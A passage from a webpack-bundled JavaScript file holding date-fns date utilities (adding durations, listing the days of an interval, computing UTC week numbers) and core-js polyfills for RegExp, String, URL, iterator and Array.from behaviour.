 * Add the specified years, months, weeks, days, hours, minutes and seconds to the given date.
 *
 * @param {Date|Number} date - the date to be changed
 * @param {Duration} duration - the object with years, months, weeks, days, hours, minutes and seconds to be added. Positive decimals will be rounded using `Math.floor`, decimals less than zero will be rounded using `Math.ceil`.
 *
 * | Key            | Description                        |
 * |----------------|------------------------------------|
 * | years          | Amount of years to be added        |
 * | months         | Amount of months to be added       |
 * | weeks          | Amount of weeks to be added        |
 * | days           | Amount of days to be added         |
 * | hours          | Amount of hours to be added        |
 * | minutes        | Amount of minutes to be added      |
 * | seconds        | Amount of seconds to be added      |
 *
 * All values default to 0
 *
 * @returns {Date} the new date with the seconds added
 * @throws {TypeError} 2 arguments required
 *
 * @example
 * // Add the following duration to 1 September 2014, 10:19:50
 * const result = add(new Date(2014, 8, 1, 10, 19, 50), {
 *   years: 2,
 *   months: 9,
 *   weeks: 1,
 *   days: 7,
 *   hours: 5,
 *   minutes: 9,
 *   seconds: 30,
 * })
 * //=> Thu Jun 15 2017 15:29:20
 */
function add(dirtyDate, duration) {
  (0,requiredArgs/* default */.A)(2, arguments);
  if (!duration || (0,esm_typeof/* default */.A)(duration) !== 'object') return new Date(NaN);
  var years = duration.years ? (0,toInteger/* default */.A)(duration.years) : 0;
  var months = duration.months ? (0,toInteger/* default */.A)(duration.months) : 0;
  var weeks = duration.weeks ? (0,toInteger/* default */.A)(duration.weeks) : 0;
  var days = duration.days ? (0,toInteger/* default */.A)(duration.days) : 0;
  var hours = duration.hours ? (0,toInteger/* default */.A)(duration.hours) : 0;
  var minutes = duration.minutes ? (0,toInteger/* default */.A)(duration.minutes) : 0;
  var seconds = duration.seconds ? (0,toInteger/* default */.A)(duration.seconds) : 0;

  // Add years and months
  var date = (0,toDate/* default */.A)(dirtyDate);
  var dateWithMonths = months || years ? addMonths(date, months + years * 12) : date;

  // Add weeks and days
  var dateWithDays = days || weeks ? (0,addDays/* default */.A)(dateWithMonths, days + weeks * 7) : dateWithMonths;

  // Add days, hours, minutes and seconds
  var minutesToAdd = minutes + hours * 60;
  var secondsToAdd = seconds + minutesToAdd * 60;
  var msToAdd = secondsToAdd * 1000;
  var finalDate = new Date(dateWithDays.getTime() + msToAdd);
  return finalDate;
}

/***/ }),

/***/ 6755:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (/* binding */ eachDayOfInterval)
/* harmony export */ });
/* harmony import */ var _toDate_index_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(123);
/* harmony import */ var _lib_requiredArgs_index_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(551);


/**
 * @name eachDayOfInterval
 * @category Interval Helpers
 * @summary Return the array of dates within the specified time interval.
 *
 * @description
 * Return the array of dates within the specified time interval.
 *
 * @param {Interval} interval - the interval. See [Interval]{@link https://date-fns.org/docs/Interval}
 * @param {Object} [options] - an object with options.
 * @param {Number} [options.step=1] - the step to increment by. The value should be more than 1.
 * @returns {Date[]} the array with starts of days from the day of the interval start to the day of the interval end
 * @throws {TypeError} 1 argument required
 * @throws {RangeError} `options.step` must be a number greater than 1
 * @throws {RangeError} The start of an interval cannot be after its end
 * @throws {RangeError} Date in interval cannot be `Invalid Date`
 *
 * @example
 * // Each day between 6 October 2014 and 10 October 2014:
 * const result = eachDayOfInterval({
 *   start: new Date(2014, 9, 6),
 *   end: new Date(2014, 9, 10)
 * })
 * //=> [
 * //   Mon Oct 06 2014 00:00:00,
 * //   Tue Oct 07 2014 00:00:00,
 * //   Wed Oct 08 2014 00:00:00,
 * //   Thu Oct 09 2014 00:00:00,
 * //   Fri Oct 10 2014 00:00:00
 * // ]
 */
function eachDayOfInterval(dirtyInterval, options) {
  var _options$step;
  (0,_lib_requiredArgs_index_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A)(1, arguments);
  var interval = dirtyInterval || {};
  var startDate = (0,_toDate_index_js__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A)(interval.start);
  var endDate = (0,_toDate_index_js__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A)(interval.end);
  var endTime = endDate.getTime();

  // Throw an exception if start date is after end date or if any date is `Invalid Date`
  if (!(startDate.getTime() <= endTime)) {
    throw new RangeError('Invalid interval');
  }
  var dates = [];
  var currentDate = startDate;
  currentDate.setHours(0, 0, 0, 0);
  var step = Number((_options$step = options === null || options === void 0 ? void 0 : options.step) !== null && _options$step !== void 0 ? _options$step : 1);
  if (step < 1 || isNaN(step)) throw new RangeError('`options.step` must be a number greater than 1');
  while (currentDate.getTime() <= endTime) {
    dates.push((0,_toDate_index_js__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A)(currentDate));
    currentDate.setDate(currentDate.getDate() + step);
    currentDate.setHours(0, 0, 0, 0);
  }
  return dates;
}

/***/ }),

/***/ 6801:
/***/ ((__unused_webpack_module, exports, __webpack_require__) => {

"use strict";

var DESCRIPTORS = __webpack_require__(3724);
var V8_PROTOTYPE_DEFINE_BUG = __webpack_require__(8686);
var definePropertyModule = __webpack_require__(4913);
var anObject = __webpack_require__(8551);
var toIndexedObject = __webpack_require__(5397);
var objectKeys = __webpack_require__(1072);

// `Object.defineProperties` method
// https://tc39.es/ecma262/#sec-object.defineproperties
// eslint-disable-next-line es/no-object-defineproperties -- safe
exports.f = DESCRIPTORS && !V8_PROTOTYPE_DEFINE_BUG ? Object.defineProperties : function defineProperties(O, Properties) {
  anObject(O);
  var props = toIndexedObject(Properties);
  var keys = objectKeys(Properties);
  var length = keys.length;
  var index = 0;
  var key;
  while (length > index) definePropertyModule.f(O, key = keys[index++], props[key]);
  return O;
};


/***/ }),

/***/ 6823:
/***/ ((module) => {

"use strict";

var $String = String;

module.exports = function (argument) {
  try {
    return $String(argument);
  } catch (error) {
    return 'Object';
  }
};


/***/ }),

/***/ 6840:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var isCallable = __webpack_require__(4901);
var definePropertyModule = __webpack_require__(4913);
var makeBuiltIn = __webpack_require__(283);
var defineGlobalProperty = __webpack_require__(9433);

module.exports = function (O, key, value, options) {
  if (!options) options = {};
  var simple = options.enumerable;
  var name = options.name !== undefined ? options.name : key;
  if (isCallable(value)) makeBuiltIn(value, name, options);
  if (options.global) {
    if (simple) O[key] = value;
    else defineGlobalProperty(key, value);
  } else {
    try {
      if (!options.unsafe) delete O[key];
      else if (O[key]) simple = true;
    } catch (error) { /* empty */ }
    if (simple) O[key] = value;
    else definePropertyModule.f(O, key, {
      value: value,
      enumerable: false,
      configurable: !options.nonConfigurable,
      writable: !options.nonWritable
    });
  } return O;
};


/***/ }),

/***/ 6894:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";

// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ getUTCWeek)
});

// EXTERNAL MODULE: ./node_modules/date-fns/esm/toDate/index.js
var toDate = __webpack_require__(123);
// EXTERNAL MODULE: ./node_modules/date-fns/esm/_lib/startOfUTCWeek/index.js
var startOfUTCWeek = __webpack_require__(9742);
// EXTERNAL MODULE: ./node_modules/date-fns/esm/_lib/getUTCWeekYear/index.js
var getUTCWeekYear = __webpack_require__(464);
// EXTERNAL MODULE: ./node_modules/date-fns/esm/_lib/requiredArgs/index.js
var requiredArgs = __webpack_require__(551);
// EXTERNAL MODULE: ./node_modules/date-fns/esm/_lib/toInteger/index.js
var toInteger = __webpack_require__(4188);
// EXTERNAL MODULE: ./node_modules/date-fns/esm/_lib/defaultOptions/index.js
var _lib_defaultOptions = __webpack_require__(1858);
;// ./node_modules/date-fns/esm/_lib/startOfUTCWeekYear/index.js





function startOfUTCWeekYear(dirtyDate, options) {
  var _ref, _ref2, _ref3, _options$firstWeekCon, _options$locale, _options$locale$optio, _defaultOptions$local, _defaultOptions$local2;
  (0,requiredArgs/* default */.A)(1, arguments);
  var defaultOptions = (0,_lib_defaultOptions/* getDefaultOptions */.q)();
  var firstWeekContainsDate = (0,toInteger/* default */.A)((_ref = (_ref2 = (_ref3 = (_options$firstWeekCon = options === null || options === void 0 ? void 0 : options.firstWeekContainsDate) !== null && _options$firstWeekCon !== void 0 ? _options$firstWeekCon : options === null || options === void 0 ? void 0 : (_options$locale = options.locale) === null || _options$locale === void 0 ? void 0 : (_options$locale$optio = _options$locale.options) === null || _options$locale$optio === void 0 ? void 0 : _options$locale$optio.firstWeekContainsDate) !== null && _ref3 !== void 0 ? _ref3 : defaultOptions.firstWeekContainsDate) !== null && _ref2 !== void 0 ? _ref2 : (_defaultOptions$local = defaultOptions.locale) === null || _defaultOptions$local === void 0 ? void 0 : (_defaultOptions$local2 = _defaultOptions$local.options) === null || _defaultOptions$local2 === void 0 ? void 0 : _defaultOptions$local2.firstWeekContainsDate) !== null && _ref !== void 0 ? _ref : 1);
  var year = (0,getUTCWeekYear/* default */.A)(dirtyDate, options);
  var firstWeek = new Date(0);
  firstWeek.setUTCFullYear(year, 0, firstWeekContainsDate);
  firstWeek.setUTCHours(0, 0, 0, 0);
  var date = (0,startOfUTCWeek/* default */.A)(firstWeek, options);
  return date;
}
;// ./node_modules/date-fns/esm/_lib/getUTCWeek/index.js




var MILLISECONDS_IN_WEEK = 604800000;
function getUTCWeek(dirtyDate, options) {
  (0,requiredArgs/* default */.A)(1, arguments);
  var date = (0,toDate/* default */.A)(dirtyDate);
  var diff = (0,startOfUTCWeek/* default */.A)(date, options).getTime() - startOfUTCWeekYear(date, options).getTime();

  // Round the number of days to the nearest integer
  // because the number of milliseconds in a week is not constant
  // (e.g. it's different in the week of the daylight saving time clock shift)
  return Math.round(diff / MILLISECONDS_IN_WEEK) + 1;
}

/***/ }),

/***/ 6955:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var TO_STRING_TAG_SUPPORT = __webpack_require__(2140);
var isCallable = __webpack_require__(4901);
var classofRaw = __webpack_require__(2195);
var wellKnownSymbol = __webpack_require__(8227);

var TO_STRING_TAG = wellKnownSymbol('toStringTag');
var $Object = Object;

// ES3 wrong here
var CORRECT_ARGUMENTS = classofRaw(function () { return arguments; }()) === 'Arguments';

// fallback for IE11 Script Access Denied error
var tryGet = function (it, key) {
  try {
    return it[key];
  } catch (error) { /* empty */ }
};

// getting tag from ES6+ `Object.prototype.toString`
module.exports = TO_STRING_TAG_SUPPORT ? classofRaw : function (it) {
  var O, tag, result;
  return it === undefined ? 'Undefined' : it === null ? 'Null'
    // @@toStringTag case
    : typeof (tag = tryGet(O = $Object(it), TO_STRING_TAG)) == 'string' ? tag
    // builtinTag case
    : CORRECT_ARGUMENTS ? classofRaw(O)
    // ES3 arguments fallback
    : (result = classofRaw(O)) === 'Object' && isCallable(O.callee) ? 'Arguments' : result;
};


/***/ }),

/***/ 6969:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var toPrimitive = __webpack_require__(2777);
var isSymbol = __webpack_require__(757);

// `ToPropertyKey` abstract operation
// https://tc39.es/ecma262/#sec-topropertykey
module.exports = function (argument) {
  var key = toPrimitive(argument, 'string');
  return isSymbol(key) ? key : key + '';
};


/***/ }),

/***/ 6980:
/***/ ((module) => {

"use strict";

module.exports = function (bitmap, value) {
  return {
    enumerable: !(bitmap & 1),
    configurable: !(bitmap & 2),
    writable: !(bitmap & 4),
    value: value
  };
};


/***/ }),

/***/ 7040:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

/* eslint-disable es/no-symbol -- required for testing */
var NATIVE_SYMBOL = __webpack_require__(4495);

module.exports = NATIVE_SYMBOL &&
  !Symbol.sham &&
  typeof Symbol.iterator == 'symbol';


/***/ }),

/***/ 7044:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (/* binding */ getTimezoneOffsetInMilliseconds)
/* harmony export */ });
/**
 * Google Chrome as of 67.0.3396.87 introduced timezones with offset that includes seconds.
 * They usually appear for dates that denote time before the timezones were introduced
 * (e.g. for 'Europe/Prague' timezone the offset is GMT+00:57:44 before 1 October 1891
 * and GMT+01:00:00 after that date)
 *
 * Date#getTimezoneOffset returns the offset in minutes and would return 57 for the example above,
 * which would lead to incorrect calculations.
 *
 * This function returns the timezone offset in milliseconds that takes seconds in account.
 */
function getTimezoneOffsetInMilliseconds(date) {
  var utcDate = new Date(Date.UTC(date.getFullYear(), date.getMonth(), date.getDate(), date.getHours(), date.getMinutes(), date.getSeconds(), date.getMilliseconds()));
  utcDate.setUTCFullYear(date.getFullYear());
  return date.getTime() - utcDate.getTime();
}

/***/ }),

/***/ 7055:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var uncurryThis = __webpack_require__(9504);
var fails = __webpack_require__(9039);
var classof = __webpack_require__(2195);

var $Object = Object;
var split = uncurryThis(''.split);

// fallback for non-array-like ES3 and non-enumerable old V8 strings
module.exports = fails(function () {
  // throws an error in rhino, see https://github.com/mozilla/rhino/issues/346
  // eslint-disable-next-line no-prototype-builtins -- safe
  return !$Object('z').propertyIsEnumerable(0);
}) ? function (it) {
  return classof(it) === 'String' ? split(it, '') : $Object(it);
} : $Object;


/***/ }),

/***/ 7208:
/***/ ((__unused_webpack_module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var $ = __webpack_require__(6518);
var call = __webpack_require__(9565);

// `URL.prototype.toJSON` method
// https://url.spec.whatwg.org/#dom-url-tojson
$({ target: 'URL', proto: true, enumerable: true }, {
  toJSON: function toJSON() {
    return call(URL.prototype.toString, this);
  }
});


/***/ }),

/***/ 7323:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

/* eslint-disable regexp/no-empty-capturing-group, regexp/no-empty-group, regexp/no-lazy-ends -- testing */
/* eslint-disable regexp/no-useless-quantifier -- testing */
var call = __webpack_require__(9565);
var uncurryThis = __webpack_require__(9504);
var toString = __webpack_require__(655);
var regexpFlags = __webpack_require__(7979);
var stickyHelpers = __webpack_require__(8429);
var shared = __webpack_require__(5745);
var create = __webpack_require__(2360);
var getInternalState = (__webpack_require__(1181).get);
var UNSUPPORTED_DOT_ALL = __webpack_require__(3635);
var UNSUPPORTED_NCG = __webpack_require__(8814);

var nativeReplace = shared('native-string-replace', String.prototype.replace);
var nativeExec = RegExp.prototype.exec;
var patchedExec = nativeExec;
var charAt = uncurryThis(''.charAt);
var indexOf = uncurryThis(''.indexOf);
var replace = uncurryThis(''.replace);
var stringSlice = uncurryThis(''.slice);

var UPDATES_LAST_INDEX_WRONG = (function () {
  var re1 = /a/;
  var re2 = /b*/g;
  call(nativeExec, re1, 'a');
  call(nativeExec, re2, 'a');
  return re1.lastIndex !== 0 || re2.lastIndex !== 0;
})();

var UNSUPPORTED_Y = stickyHelpers.BROKEN_CARET;

// nonparticipating capturing group, copied from es5-shim's String#split patch.
var NPCG_INCLUDED = /()??/.exec('')[1] !== undefined;

var PATCH = UPDATES_LAST_INDEX_WRONG || NPCG_INCLUDED || UNSUPPORTED_Y || UNSUPPORTED_DOT_ALL || UNSUPPORTED_NCG;

if (PATCH) {
  patchedExec = function exec(string) {
    var re = this;
    var state = getInternalState(re);
    var str = toString(string);
    var raw = state.raw;
    var result, reCopy, lastIndex, match, i, object, group;

    if (raw) {
      raw.lastIndex = re.lastIndex;
      result = call(patchedExec, raw, str);
      re.lastIndex = raw.lastIndex;
      return result;
    }

    var groups = state.groups;
    var sticky = UNSUPPORTED_Y && re.sticky;
    var flags = call(regexpFlags, re);
    var source = re.source;
    var charsAdded = 0;
    var strCopy = str;

    if (sticky) {
      flags = replace(flags, 'y', '');
      if (indexOf(flags, 'g') === -1) {
        flags += 'g';
      }

      strCopy = stringSlice(str, re.lastIndex);
      // Support anchored sticky behavior.
      if (re.lastIndex > 0 && (!re.multiline || re.multiline && charAt(str, re.lastIndex - 1) !== '\n')) {
        source = '(?: ' + source + ')';
        strCopy = ' ' + strCopy;
        charsAdded++;
      }
      // ^(? + rx + ) is needed, in combination with some str slicing, to
      // simulate the 'y' flag.
      reCopy = new RegExp('^(?:' + source + ')', flags);
    }

    if (NPCG_INCLUDED) {
      reCopy = new RegExp('^' + source + '$(?!\\s)', flags);
    }
    if (UPDATES_LAST_INDEX_WRONG) lastIndex = re.lastIndex;

    match = call(nativeExec, sticky ? reCopy : re, strCopy);

    if (sticky) {
      if (match) {
        match.input = stringSlice(match.input, charsAdded);
        match[0] = stringSlice(match[0], charsAdded);
        match.index = re.lastIndex;
        re.lastIndex += match[0].length;
      } else re.lastIndex = 0;
    } else if (UPDATES_LAST_INDEX_WRONG && match) {
      re.lastIndex = re.global ? match.index + match[0].length : lastIndex;
    }
    if (NPCG_INCLUDED && match && match.length > 1) {
      // Fix browsers whose `exec` methods don't consistently return `undefined`
      // for NPCG, like IE8. NOTE: This doesn't work for /(.?)?/
      call(nativeReplace, match[0], reCopy, function () {
        for (i = 1; i < arguments.length - 2; i++) {
          if (arguments[i] === undefined) match[i] = undefined;
        }
      });
    }

    if (match && groups) {
      match.groups = object = create(null);
      for (i = 0; i < groups.length; i++) {
        group = groups[i];
        object[group[0]] = match[group[1]];
      }
    }

    return match;
  };
}

module.exports = patchedExec;


/***/ }),

/***/ 7337:
/***/ ((__unused_webpack_module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var $ = __webpack_require__(6518);
var uncurryThis = __webpack_require__(9504);
var toAbsoluteIndex = __webpack_require__(5610);

var $RangeError = RangeError;
var fromCharCode = String.fromCharCode;
// eslint-disable-next-line es/no-string-fromcodepoint -- required for testing
var $fromCodePoint = String.fromCodePoint;
var join = uncurryThis([].join);

// length should be 1, old FF problem
var INCORRECT_LENGTH = !!$fromCodePoint && $fromCodePoint.length !== 1;

// `String.fromCodePoint` method
// https://tc39.es/ecma262/#sec-string.fromcodepoint
$({ target: 'String', stat: true, arity: 1, forced: INCORRECT_LENGTH }, {
  // eslint-disable-next-line no-unused-vars -- required for `.length`
  fromCodePoint: function fromCodePoint(x) {
    var elements = [];
    var length = arguments.length;
    var i = 0;
    var code;
    while (length > i) {
      code = +arguments[i++];
      if (toAbsoluteIndex(code, 0x10FFFF) !== code) throw new $RangeError(code + ' is not a valid code point');
      elements[i] = code < 0x10000
        ? fromCharCode(code)
        : fromCharCode(((code -= 0x10000) >> 10) + 0xD800, code % 0x400 + 0xDC00);
    } return join(elements, '');
  }
});


/***/ }),

/***/ 7347:
/***/ ((__unused_webpack_module, exports, __webpack_require__) => {

"use strict";

var DESCRIPTORS = __webpack_require__(3724);
var call = __webpack_require__(9565);
var propertyIsEnumerableModule = __webpack_require__(8773);
var createPropertyDescriptor = __webpack_require__(6980);
var toIndexedObject = __webpack_require__(5397);
var toPropertyKey = __webpack_require__(6969);
var hasOwn = __webpack_require__(9297);
var IE8_DOM_DEFINE = __webpack_require__(5917);

// eslint-disable-next-line es/no-object-getownpropertydescriptor -- safe
var $getOwnPropertyDescriptor = Object.getOwnPropertyDescriptor;

// `Object.getOwnPropertyDescriptor` method
// https://tc39.es/ecma262/#sec-object.getownpropertydescriptor
exports.f = DESCRIPTORS ? $getOwnPropertyDescriptor : function getOwnPropertyDescriptor(O, P) {
  O = toIndexedObject(O);
  P = toPropertyKey(P);
  if (IE8_DOM_DEFINE) try {
    return $getOwnPropertyDescriptor(O, P);
  } catch (error) { /* empty */ }
  if (hasOwn(O, P)) return createPropertyDescriptor(!call(propertyIsEnumerableModule.f, O, P), O[P]);
};


/***/ }),

/***/ 7400:
/***/ ((module) => {

"use strict";

// iterable DOM collections
// flag - `iterable` interface - 'entries', 'keys', 'values', 'forEach' methods
module.exports = {
  CSSRuleList: 0,
  CSSStyleDeclaration: 0,
  CSSValueList: 0,
  ClientRectList: 0,
  DOMRectList: 0,
  DOMStringList: 0,
  DOMTokenList: 1,
  DataTransferItemList: 0,
  FileList: 0,
  HTMLAllCollection: 0,
  HTMLCollection: 0,
  HTMLFormElement: 0,
  HTMLSelectElement: 0,
  MediaList: 0,
  MimeTypeArray: 0,
  NamedNodeMap: 0,
  NodeList: 1,
  PaintRequestList: 0,
  Plugin: 0,
  PluginArray: 0,
  SVGLengthList: 0,
  SVGNumberList: 0,
  SVGPathSegList: 0,
  SVGPointList: 0,
  SVGStringList: 0,
  SVGTransformList: 0,
  SourceBufferList: 0,
  StyleSheetList: 0,
  TextTrackCueList: 0,
  TextTrackList: 0,
  TouchList: 0
};


/***/ }),

/***/ 7416:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var fails = __webpack_require__(9039);
var wellKnownSymbol = __webpack_require__(8227);
var DESCRIPTORS = __webpack_require__(3724);
var IS_PURE = __webpack_require__(6395);

var ITERATOR = wellKnownSymbol('iterator');

module.exports = !fails(function () {
  // eslint-disable-next-line unicorn/relative-url-style -- required for testing
  var url = new URL('b?a=1&b=2&c=3', 'https://a');
  var params = url.searchParams;
  var params2 = new URLSearchParams('a=1&a=2&b=3');
  var result = '';
  url.pathname = 'c%20d';
  params.forEach(function (value, key) {
    params['delete']('b');
    result += key + value;
  });
  params2['delete']('a', 2);
  // `undefined` case is a Chromium 117 bug
  // https://bugs.chromium.org/p/v8/issues/detail?id=14222
  params2['delete']('b', undefined);
  return (IS_PURE && (!url.toJSON || !params2.has('a', 1) || params2.has('a', 2) || !params2.has('a', undefined) || params2.has('b')))
    || (!params.size && (IS_PURE || !DESCRIPTORS))
    || !params.sort
    || url.href !== 'https://a/c%20d?a=1&c=3'
    || params.get('c') !== '3'
    || String(new URLSearchParams('?a=1')) !== 'a=1'
    || !params[ITERATOR]
    // throws in Edge
    || new URL('https://a@b').username !== 'a'
    || new URLSearchParams(new URLSearchParams('a=b')).get('a') !== 'b'
    // not punycoded in Edge
    || new URL('https://тест').host !== 'xn--e1aybc'
    // not escaped in Chrome 62-
    || new URL('https://a#б').hash !== '#%D0%B1'
    // fails in Chrome 66-
    || result !== 'a1c3'
    // throws in Safari
    || new URL('https://x', undefined).host !== 'x';
});


/***/ }),

/***/ 7476:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var classofRaw = __webpack_require__(2195);
var uncurryThis = __webpack_require__(9504);

module.exports = function (fn) {
  // Nashorn bug:
  //   https://github.com/zloirock/core-js/issues/1128
  //   https://github.com/zloirock/core-js/issues/1130
  if (classofRaw(fn) === 'Function') return uncurryThis(fn);
};


/***/ }),

/***/ 7495:
/***/ ((__unused_webpack_module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var $ = __webpack_require__(6518);
var exec = __webpack_require__(7323);

// `RegExp.prototype.exec` method
// https://tc39.es/ecma262/#sec-regexp.prototype.exec
$({ target: 'RegExp', proto: true, forced: /./.exec !== exec }, {
  exec: exec
});


/***/ }),

/***/ 7629:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var IS_PURE = __webpack_require__(6395);
var globalThis = __webpack_require__(4576);
var defineGlobalProperty = __webpack_require__(9433);

var SHARED = '__core-js_shared__';
var store = module.exports = globalThis[SHARED] || defineGlobalProperty(SHARED, {});

(store.versions || (store.versions = [])).push({
  version: '3.42.0',
  mode: IS_PURE ? 'pure' : 'global',
  copyright: '© 2014-2025 Denis Pushkarev (zloirock.ru)',
  license: 'https://github.com/zloirock/core-js/blob/v3.42.0/LICENSE',
  source: 'https://github.com/zloirock/core-js'
});


/***/ }),

/***/ 7633:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var getBuiltIn = __webpack_require__(7751);
var defineBuiltInAccessor = __webpack_require__(2106);
var wellKnownSymbol = __webpack_require__(8227);
var DESCRIPTORS = __webpack_require__(3724);

var SPECIES = wellKnownSymbol('species');

module.exports = function (CONSTRUCTOR_NAME) {
  var Constructor = getBuiltIn(CONSTRUCTOR_NAME);

  if (DESCRIPTORS && Constructor && !Constructor[SPECIES]) {
    defineBuiltInAccessor(Constructor, SPECIES, {
      configurable: true,
      get: function () { return this; }
    });
  }
};


/***/ }),

/***/ 7657:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var fails = __webpack_require__(9039);
var isCallable = __webpack_require__(4901);
var isObject = __webpack_require__(34);
var create = __webpack_require__(2360);
var getPrototypeOf = __webpack_require__(2787);
var defineBuiltIn = __webpack_require__(6840);
var wellKnownSymbol = __webpack_require__(8227);
var IS_PURE = __webpack_require__(6395);

var ITERATOR = wellKnownSymbol('iterator');
var BUGGY_SAFARI_ITERATORS = false;

// `%IteratorPrototype%` object
// https://tc39.es/ecma262/#sec-%iteratorprototype%-object
var IteratorPrototype, PrototypeOfArrayIteratorPrototype, arrayIterator;

/* eslint-disable es/no-array-prototype-keys -- safe */
if ([].keys) {
  arrayIterator = [].keys();
  // Safari 8 has buggy iterators w/o `next`
  if (!('next' in arrayIterator)) BUGGY_SAFARI_ITERATORS = true;
  else {
    PrototypeOfArrayIteratorPrototype = getPrototypeOf(getPrototypeOf(arrayIterator));
    if (PrototypeOfArrayIteratorPrototype !== Object.prototype) IteratorPrototype = PrototypeOfArrayIteratorPrototype;
  }
}

var NEW_ITERATOR_PROTOTYPE = !isObject(IteratorPrototype) || fails(function () {
  var test = {};
  // FF44- legacy iterators case
  return IteratorPrototype[ITERATOR].call(test) !== test;
});

if (NEW_ITERATOR_PROTOTYPE) IteratorPrototype = {};
else if (IS_PURE) IteratorPrototype = create(IteratorPrototype);

// `%IteratorPrototype%[@@iterator]()` method
// https://tc39.es/ecma262/#sec-%iteratorprototype%-@@iterator
if (!isCallable(IteratorPrototype[ITERATOR])) {
  defineBuiltIn(IteratorPrototype, ITERATOR, function () {
    return this;
  });
}

module.exports = {
  IteratorPrototype: IteratorPrototype,
  BUGGY_SAFARI_ITERATORS: BUGGY_SAFARI_ITERATORS
};


/***/ }),

/***/ 7680:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var uncurryThis = __webpack_require__(9504);

module.exports = uncurryThis([].slice);


/***/ }),

/***/ 7740:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var hasOwn = __webpack_require__(9297);
var ownKeys = __webpack_require__(5031);
var getOwnPropertyDescriptorModule = __webpack_require__(7347);
var definePropertyModule = __webpack_require__(4913);

module.exports = function (target, source, exceptions) {
  var keys = ownKeys(source);
  var defineProperty = definePropertyModule.f;
  var getOwnPropertyDescriptor = getOwnPropertyDescriptorModule.f;
  for (var i = 0; i < keys.length; i++) {
    var key = keys[i];
    if (!hasOwn(target, key) && !(exceptions && hasOwn(exceptions, key))) {
      defineProperty(target, key, getOwnPropertyDescriptor(source, key));
    }
  }
};


/***/ }),

/***/ 7750:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var isNullOrUndefined = __webpack_require__(4117);

var $TypeError = TypeError;

// `RequireObjectCoercible` abstract operation
// https://tc39.es/ecma262/#sec-requireobjectcoercible
module.exports = function (it) {
  if (isNullOrUndefined(it)) throw new $TypeError("Can't call method on " + it);
  return it;
};


/***/ }),

/***/ 7751:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var globalThis = __webpack_require__(4576);
var isCallable = __webpack_require__(4901);

var aFunction = function (argument) {
  return isCallable(argument) ? argument : undefined;
};

module.exports = function (namespace, method) {
  return arguments.length < 2 ? aFunction(globalThis[namespace]) : globalThis[namespace] && globalThis[namespace][method];
};


/***/ }),

/***/ 7764:
/***/ ((__unused_webpack_module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var charAt = (__webpack_require__(8183).charAt);
var toString = __webpack_require__(655);
var InternalStateModule = __webpack_require__(1181);
var defineIterator = __webpack_require__(1088);
var createIterResultObject = __webpack_require__(2529);

var STRING_ITERATOR = 'String Iterator';
var setInternalState = InternalStateModule.set;
var getInternalState = InternalStateModule.getterFor(STRING_ITERATOR);

// `String.prototype[@@iterator]` method
// https://tc39.es/ecma262/#sec-string.prototype-@@iterator
defineIterator(String, 'String', function (iterated) {
  setInternalState(this, {
    type: STRING_ITERATOR,
    string: toString(iterated),
    index: 0
  });
// `%StringIteratorPrototype%.next` method
// https://tc39.es/ecma262/#sec-%stringiteratorprototype%.next
}, function next() {
  var state = getInternalState(this);
  var string = state.string;
  var index = state.index;
  var point;
  if (index >= string.length) return createIterResultObject(undefined, true);
  point = charAt(string, index);
  state.index += point.length;
  return createIterResultObject(point, false);
});


/***/ }),

/***/ 7829:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var charAt = (__webpack_require__(8183).charAt);

// `AdvanceStringIndex` abstract operation
// https://tc39.es/ecma262/#sec-advancestringindex
module.exports = function (S, index, unicode) {
  return index + (unicode ? charAt(S, index).length : 1);
};


/***/ }),

/***/ 7916:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var bind = __webpack_require__(6080);
var call = __webpack_require__(9565);
var toObject = __webpack_require__(8981);
var callWithSafeIterationClosing = __webpack_require__(6319);
var isArrayIteratorMethod = __webpack_require__(4209);
var isConstructor = __webpack_require__(3517);
var lengthOfArrayLike = __webpack_require__(6198);
var createProperty = __webpack_require__(4659);
var getIterator = __webpack_require__(81);
var getIteratorMethod = __webpack_require__(851);

var $Array = Array;

// `Array.from` method implementation
// https://tc39.es/ecma262/#sec-array.from
module.exports = function from(arrayLike /* , mapfn = undefined, thisArg = undefined */) {
  var O = toObject(arrayLike);
  var IS_CONSTRUCTOR = isConstructor(this);
  var argumentsLength = arguments.length;
  var mapfn = argumentsLength > 1 ? arguments[1] : undefined;
  var mapping = mapfn !== undefined;
  if (mapping) mapfn = bind(mapfn, argumentsLength > 2 ? arguments[2] : undefined);
  var iteratorMethod = getIteratorMethod(O);
